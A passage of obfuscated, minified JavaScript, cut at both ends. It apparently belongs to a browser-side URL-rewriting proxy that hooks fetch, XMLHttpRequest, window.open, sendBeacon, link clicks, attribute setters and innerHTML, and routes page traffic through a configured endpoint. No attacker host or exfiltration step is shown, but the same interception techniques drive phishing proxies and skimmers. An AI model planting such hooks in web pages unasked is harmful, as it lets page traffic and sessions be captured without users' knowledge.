r=e(3841);if(z.A[e(3072)](window)[e(3889)][e(4315)](window[e(3948)][e(4367)],e(3050)[e(2462)](r,'"]')))return;const i=window[e(3948)][e(3735)](e(1300));z.A[e(3072)](window)[e(1874)][e(4315)](i,e(2193),r),z.A[e(3072)](window)[e(3759)][e(4315)](window[e(3948)][e(4367)],i),z.A[e(3072)](window)[e(1515)][e(4315)](window,e(1296),(r=>{const i=e;switch(r[i(1159)][i(969)]){case i(3161):if(i(2986)===r[i(1159)][i(2193)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(3627)])||void 0===e?void 0:e[t(4315)](n)}),0),n[i(2123)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2s,n=[];let r=t;for(;r!==window[e(944)];){try{n[e(2663)](r[e(2193)])}catch(t){}r=r[e(1520)]}return n}(r[t(869)]);r[t(1159)][t(1159)][t(2193)]&&o[t(2663)](r[t(1159)][t(1159)][t(2193)]),null===(e=n[t(2123)])||void 0===e||e[t(4315)](n,function(e){const n=t,r=window[n(522)][n(3412)]()[n(3693)]()[n(1088)]((t=>(t[n(2096)]||t[n(3284)])()))[n(1910)]((t=>e[n(4054)]((e=>e[n(546)](t)))));return r[n(934)]<=1?r[0]:r[n(2437)](((t,e)=>e[n(934)]-t[n(934)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(3072)](window)[n(4218)][n(4315)](window,r,{credentials:n(4274)});let c;c=a.ok?await a[n(1697)]():(0,o.EW)(r)?(0,o.sH)(r)[n(1866)]:r,mt(window,n(4500),n(2524),{target:i,windowFeatures:s,url:c})})(r[i(1159)][i(1159)]);break;case i(4500):if(i(2524)===r[i(1159)][i(2193)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(3072)](window)[n(3981)][n(4315)](window,i,null!=r?r:n(2202),o);yt(window,s,i,o)})(r[i(1159)][i(1159)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2s;dt(t,r(2228),(arguments[r(934)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3456)](r(685),e)[r(3456)](r(2383),n)[r(3456)](r(2209),new URL(location[r(2556)])[r(2209)]))}(n,t||l(2570),"")}}),i[l(3948)][l(1616)](l(2986),(t=>{const r=l;if(t[r(1192)])return;let s=t[r(1699)];for(;s instanceof i[r(2942)]&&"a"!==(null===(a=s)||void 0===a||null===(a=a[r(3251)])||void 0===a?void 0:a[r(2544)]());){var a;s=s[r(683)]}if(s){var c;let a=z.A[r(3072)](i)[r(663)][r(4315)](s,r(2556));if(r(1388)!=typeof a||a[r(1310)](r(2676)))return;const l=null===(c=we(i))||void 0===c?void 0:c[r(3355)];if(!(0,o.EW)(a))return;const u=(0,o.sH)(a)[r(1866)];a=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)],extra:{sourceFrameOrigin:l}});let d=z.A[r(3072)](i)[r(663)][r(4315)](s,r(4028));d=Bt(n,d,z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)])),t[r(3737)]();let h=i;for(;mt(h,r(3161),r(2986),{url:a,windowFeatures:d?r(2026)[r(2462)](d):void 0,name:i[r(2193)]}),h!==i[r(944)];)h=h[r(1520)][r(1155)]}})),Ne(i,l(2801),l(2674),(async function(t,e,r){const o=l,{protectedInput:s,additionalHeaders:a}=be(i,e)?await xe(i,n,e):ye(i,n,e);r=Ae(s,r,a);for(var c=arguments[o(934)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return t[o(4315)](this,s,r,...u)}),(function(t){const e=l;return t instanceof i[e(711)]?(0,C.pI)(a,t[e(4105)]):(0,C.pI)(a,t)})),Ne(i,l(2450),l(2213),(function(t,r,s){const c=l;for(var u=arguments[c(934)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];if(!(0,C.pI)(a,s))return t[c(4315)](this,r,s,...d);const f=z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),{additionalHeaders:m,url:p}=ve(i,0,c(1388)==typeof s?(0,o.Xz)(s,f):s);s=c(1388)==typeof s?p[c(2556)]:p;const g=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}),w=t[c(4315)](this,r,g,...d);for(const[t,e]of Object[c(1455)](m))this[c(2444)](c(2179)[c(2462)](t),re(e));return w})),fe(i,l(2450),l(2217),{get:function(){const t=l;for(var e,n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=(null===(e=this[t(2474)])||void 0===e?void 0:e[t(2217)])||z.A[t(3072)](i)[t(716)][t(3072)][t(4315)](this,...r);return a&&(0,o.EW)(a)?(0,o.sH)(a)[t(1866)]:a}}),he(i,l(2723),l(1713),(function(t,r){const s=l;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),z.A[s(3072)](i)[s(4218)][s(4315)](i,t,{method:s(2630),keepalive:!0,body:r,mode:s(3274)}),!0}),(function(t){return arguments[l(934)]>0&&(0,C.pI)(a,t)})),he(i,l(2801),l(2213),(function(t,r,s){const a=l;if(s){const t=s[a(1522)](",")[a(1088)]((t=>{const e=a;if(t[e(546)](e(2026))){const r=t[e(1522)]("=")[1];return e(2026)[e(2462)](Bt(n,r,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])))}return t}));s=t[a(4106)](",")}if([a(3677)][a(546)](t)){const c=z.A[a(3072)](i)[a(3981)][a(4315)](this,t,r,s);return new Proxy(c,{get:function(t,r){const l=a;return l(2914)===r?new Proxy(t[l(2914)],{set:function(t,r,a){const u=l;if(u(2556)===r){const l=(0,o.Wq)({protectUrlContext:n,url:a,kind:o.MN[u(1482)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return yt(i,c,l,s),t[r]=l}return t[r]=a}}):t[r]}})}var c;t&&a(1388)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[a(1482)],baseUrl:z.A[a(3072)](i)[a(2188)][a(3072)][a(3417)](i[a(3948)]),endpoint:e.A[a(1184)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(3355)]}}));let u=i;for(;mt(u,a(3161),a(2986),{url:t,target:r,windowFeatures:s,name:i[a(2193)]}),u!==i[a(944)];)u=u[a(1520)][a(1155)];return i}),(function(t,e,n){return(0,C.pI)(a,t)})),fe(i,l(3519),l(4105),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(2685)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}});const u=!(null==c||!c[l(4313)]);function d(){const t=l;if(this instanceof i[t(3341)]){const e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(null!=e&&e[t(1310)](t(1899)))return!1;if(t(2843)===z.A[t(3072)](i)[t(663)][t(4315)](this,t(1926)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1565)]){const t=z.A[i(3072)](e)[i(1250)][i(3072)][i(4315)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of z.A[i(3072)](e)[i(1077)][i(3072)][i(4315)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(i,this,a)}u&&he(i,l(4005),l(1616),(function(t,e,n){const r=l,o=z.A[r(3072)](i)[r(1515)][r(4315)](this,t,e,n);try{var s;const n=r(1388)==typeof t&&r(3989)===t[r(2544)](),o=r(4253)!==(null===(s=i[r(3948)])||void 0===s?void 0:s[r(2689)]),a=this===i[r(3948)]||this===i;if(n&&o&&a){const t=()=>{const t=r;try{const n=new(i[t(1224)])(t(3137));e&&t(2771)==typeof e&&t(1797)==typeof e[t(3648)]?e[t(3648)][t(4315)](e,n):t(1797)==typeof e&&e[t(4315)](this,n)}catch(t){}};i[r(2175)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(1388)==typeof t&&e(3989)===t[e(2544)]()})),i[l(1953)]=new(i[l(3493)])(i[l(2914)],{get:function(t,e){return i[l(2914)][e]},set:function(t,e,n){return i[l(2914)][e]=n,!0}}),fe(i,l(3341),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2595)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(1310)](r(3065))?(t=Yt(t,n,i),z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a)):(0,o.EW)(t)&&Se((0,o.sH)(t)[r(1866)])?z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...a):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3834),l(3355),{get:function(){const t=l;if(t(590)===this[t(1159)])return t(3551);if(this[t(1159)][t(2193)]&&t(1388)==typeof this[t(1159)][t(2193)]&&this[t(1159)][t(2193)][t(1310)](t(2941)))return window[t(2914)][t(3355)][t(3936)](t(3408))?t(2906):window[t(2914)][t(3355)][t(3936)](t(1022))?t(3468):window[t(2914)][t(3355)][t(3936)](t(2803))?t(2675):window[t(2914)][t(3355)][t(3936)](t(615))?t(1026):window[t(2914)][t(3355)][t(3936)](t(1404))?t(2976):window[t(2914)][t(3355)][t(3936)](t(2614))?t(3866):window[t(2914)][t(3355)][t(3936)](t(2722))?t(938):window[t(2914)][t(3355)][t(3936)](t(886))?t(2916):window[t(2914)][t(3355)][t(3936)](t(2743))?t(2895):window[t(2914)][t(3355)][t(3936)](t(3075))?t(3225):window[t(2914)][t(3355)][t(3936)](t(1800))?t(4304):window[t(2914)][t(3355)][t(3936)](t(3964))?t(1653):window[t(2914)][t(3355)][t(3936)](t(4187))?t(1702):window[t(2914)][t(3355)][t(3936)](t(1751))?t(1809):window[t(2914)][t(3355)][t(3936)](t(3121))?t(3073):window[t(2914)][t(3355)][t(3936)](t(924))?t(2748):window[t(2914)][t(3355)][t(3936)](t(782))?t(2371):t(4426);try{if(window[t(2914)][t(3355)][t(3936)](t(2399))&&t(1388)==typeof this[t(1159)]&&t(2101)===JSON[t(2901)](this[t(1159)])[t(911)])return t(2382)}catch(t){}if(t(1388)==typeof this[t(1159)]&&window[t(2914)][t(3355)][t(3936)](t(2453)))try{var e;const n=JSON[t(2901)](this[t(1159)]);if(null!==(e=n[t(4348)])&&void 0!==e&&e[t(1310)](t(1753))||t(1938)===n[t(969)])return t(3626)}catch(t){}if(t(1388)==typeof this[t(1159)]&&this[t(1159)][t(1310)](t(3353)))return t(1756);if(this[t(1159)]&&t(1388)==typeof this[t(1159)]&&this[t(1159)][t(1310)](t(1592)))return t(3453);for(var n=arguments[t(934)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(3072)](i)[t(1487)][t(3072)][t(3417)](this,r)}}),fe(i,l(2165),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1678)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(1892)]())&&Se((0,o.sH)(t[r(1892)]())[r(1866)])||(0,o.EW)(t[r(1892)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(1892)](),kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})),z.A[r(3072)](i)[r(1678)][r(3456)][r(4315)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(1892)]())})),fe(i,l(3819),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4099)][t(3072)][t(3417)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Se((0,o.sH)(t)[r(1866)])?z.A[r(3072)](i)[r(4099)][r(3456)][r(4315)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})),z.A[r(3072)](i)[r(4099)][r(3456)][r(3417)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3710),l(2556),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3852)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(3072)](i)[r(3646)][r(3072)][r(4315)](this),a=z.A[r(3072)](i)[r(2044)][r(3072)][r(4315)](this),c=r(3482)===s||r(2784)===s&&r(1615)===a?o.MN[r(1984)]:r(2784)===s&&r(691)===a?o.MN[r(2404)]:o.MN[r(3557)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(i,l(792),l(3755),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3183)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(3072)](i)[r(3183)][r(3456)][r(4315)](this,t,...c)}}),fe(i,l(899),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1634)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(3072)](i)[r(1634)][r(3456)][r(4315)](this,t,...c)}}),fe(i,l(1565),l(3891),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3467)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1615)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(691)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const c=t[e(1892)]();if(this instanceof i[e(862)]&&c[e(546)](e(3253)))return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);if((e(1060)===n[e(3569)]||e(906)===n[e(3569)])&&(this instanceof i[e(2008)]||this instanceof i[e(2574)]||this instanceof i[e(791)]||this instanceof i[e(3318)]||this instanceof i[e(3924)]||this instanceof i[e(2789)]||c[e(1310)](e(2579))))return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const u=Qt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,u,...o)}}),Ne(i,l(1565),l(1458),(function(t,s,c){const u=l;s=s[u(2544)](),(0,C.yu)(a,s)&&(s=u(2659)+(0,r.md)(s[u(1791)](5)[u(2544)]()));let d=String(c);const h=this[u(3251)][u(2544)]();if(["id",u(1550)][u(546)](s))d=d[u(1522)](" ")[u(1088)]((t=>t[u(661)]()))[u(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(4106)](" ");else if([u(1711),u(2556)][u(546)](s)){if(!(0,o.EW)(d)||!Se((0,o.sH)(d)[u(1866)])){const t=u(2621)===h?o.MN[u(1220)]:u(691)===h?o.MN[u(2404)]:o.MN[u(3557)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]})}}else if(u(1962)===s)d=u(2097)[u(2462)](Rt,u(735))[u(2462)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(1184)]+u(3455),kind:o.MN[u(2404)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]}),u(3282))[u(2462)]((0,Ft.x)().id,u(1600))+Qt({_window:i,protectUrlContext:n,html:d});else if(u(643)===s)d=Xt({protectUrlContext:n,srcset:d,endpoint:e.A[u(1184)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(1494)===s||u(1887)===s)d=u(1173)+d;else if(u(1272)===h&&u(2219)===s&&(0,C.pI)(a,d)){const t=z.A[u(3072)](i)[u(663)][u(4315)](this,u(1699));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2202)===t?o.MN[u(1482)]:o.MN[u(1220)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]})}else u(1272)===h&&u(1699)===s&&(0,C.Bo)(a,d)?[u(2202),u(2948),u(2019),u(1305)][u(546)](d)||(d=(0,r.md)(d)):u(1652)!==h||u(1711)!==s&&u(3755)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(3557)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return t[u(4315)](this,s,d)}),(function(t,e){const n=l,r=t[n(2544)]();if(["id",n(1550)][n(546)](r)&&(0,C.Bo)(a,e))return!0;if([n(1711),n(2556),n(643)][n(546)](r)&&(0,C.pI)(a,e))return!0;if(n(1962)===r&&this instanceof HTMLIFrameElement&&d[n(4315)](this))return!0;if([n(1494),n(1887)][n(546)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(3251)][n(2544)]();return!(n(1272)!==o||n(2219)!==t||!(0,C.pI)(a,e))||!(n(1272)!==o||n(1699)!==t||!(0,C.Bo)(a,e))||!(n(1652)!==o||n(1711)!==t&&n(3755)!==t||!(0,C.pI)(a,e))})),he(i,l(1565),l(3151),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(2659)+(0,r.md)(t[e(1791)](5)[e(2544)]()));let n=z.A[e(3072)](i)[e(663)][e(4315)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1550)===t)n=n[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4106)](" ");else if(e(1711)===t&&(0,o.EW)(n)||e(2556)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1866)];n=Se(t)?n:t}else e(643)===t?n=Jt(n):e(1494)!==t&&e(1887)!==t||e(1388)!=typeof n||!n[e(1310)](e(1173))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1791)](3);return n}),(function(t){const e=l,n=z.A[e(3072)](i)[e(663)][e(4315)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1550),e(1711),e(1962),e(643),e(2556),e(1494),e(1887)][e(546)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),he(i,l(1565),l(4045),(function(t){const e=l;return z.A[e(3072)](i)[e(3651)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(1565),l(4467),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1791)](5)[e(2544)]();t=e(2659)+(0,r.md)(n)}return z.A[e(3072)](i)[e(1650)][e(4315)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(1565),l(2738),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1791)](5)[e(2544)]();t=e(2659)+(0,r.md)(n)}return z.A[e(3072)](i)[e(4471)][e(4315)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(i,l(1565),l(3395),{get:function(t,e){const n=l;n(1388)==typeof e&&(0,C.yu)(a,e)&&(e=n(2659)+(0,r.md)(e[n(1791)](5)[n(2544)]()));const o=t[e];if(!o)return o;if(n(934)===e)return o;var s;if(n(1797)==typeof o)return e===(null===(s=i[n(1385)])||void 0===s?void 0:s[n(3339)])?function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2486)===n?function(){const e=i,n=s[e(4315)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2293)===e){const e=t[n(2193)];if("id"===e&&n(1388)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1550)===e&&n(1388)==typeof i)return i[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2193)===e&&i[n(1310)](n(2659))){const t=i[n(1791)](5);return(0,r._)(t)?n(2659)+(0,r.ks)(t):i}return i}}):o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:i(1797)==typeof o?o[i(2851)](t):o:s}})}:o[n(2851)](t);if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3493)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1797)==typeof i)return i[o(2851)](t);if(o(2293)===e){const e=t[o(2193)];if("id"===e&&o(1388)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1550)===e&&o(1388)==typeof i)return i[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(4106)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2193)===e&&i[o(1310)](o(2659))){const t=i[o(1791)](5);return o(2659)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(1565),l(2751),(function(t){const e=l;return!!t&&(t[e(934)]>1e4?z.A[e(3072)](i)[e(4095)][e(4315)](this,t):z.A[e(3072)](i)[e(4095)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(i,l(2942),l(3038),{get:function(t,e){const n=l;if(n(1388)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(a,n(2659)+o)?(0,r.md)(o):e];return n(1797)==typeof i?i[n(2851)](t):i},set:function(t,e,n){const o=l;if(o(1388)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(a,o(2659)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(846)][e(2703)](t)[e(1088)]((t=>e(1388)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(1388)==typeof e){const t=L(e);e=(0,C.yu)(a,n(2659)+t)?(0,r.md)(t):e}return i[n(846)][n(4476)](t,e)}},null,(function(){const t=l,e=z.A[t(3072)](i)[t(4322)][t(3072)][t(4315)](this);if(e){if(i[t(2914)][t(3875)][t(3936)](t(2807))&&t(2354)===e[t(3157)])return!1;if(i[t(2914)][t(3875)][t(3936)](t(1744))&&t(3633)===e[t(3157)])return!1}return!0})),fe(i,l(3341),l(2193),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3975)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(1310)](e(2932))})),he(i,l(1565),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(3889)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(3889)][e(4315)](this,t):o}),(t=>t)),he(i,l(1565),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1481)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(1481)][e(4315)](this,t):o}),(t=>t)),he(i,l(4369),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1048)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(1048)][e(4315)](this,t):o}),(t=>t)),he(i,l(4369),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1076)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(1076)][e(4315)](this,t):o}),(t=>t)),fe(i,l(1565),"id",{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1250)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(1388)!=typeof t&&(t=i[e(3099)](t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1250)][e(3456)][e(4315)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(1565),l(2250),(function(t,e){const r=l;return z.A[r(3072)](i)[r(2587)][r(4315)](this,t,Qt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2728)])})),he(i,l(1565),l(3809),(function(t){const e=l;return 